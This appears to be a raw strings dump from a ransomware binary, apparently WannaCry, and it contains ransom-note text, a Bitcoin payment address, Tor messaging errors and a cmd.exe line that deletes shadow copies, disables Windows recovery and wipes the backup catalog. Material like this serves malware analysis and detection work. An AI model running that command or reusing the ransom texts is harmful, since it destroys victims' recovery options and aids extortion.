 cmd.exe
/c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no & wbadmin delete cat
alog -quiet
13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94
English
m_%s.wnry
msg\
<https://
<http://
%d/%d/%d %02d:%02d:%02d
00;00;00;00
http://www.btcfrog.com/qr/bitcoinPNG.php?address=%s
mailto:%s
https://www.google.com/search?q=how+to+buy+bitcoin
https://en.wikipedia.org/wiki/Bitcoin
Send %.1f BTC to this address:
%.1f BTC
Send $%d worth of bitcoin to this address:
%02d;%02d;%02d;%02d
b.wnry
--- %s %s %d %I64d %d
Failed to send your message!
Please make sure that your computer is connected to the Internet and
your Internet Service Provider (ISP) does not block connections to the TOR Network!
Your message has been sent successfully!
You are sending too many mails! Please try again %d minutes later.
Too short message!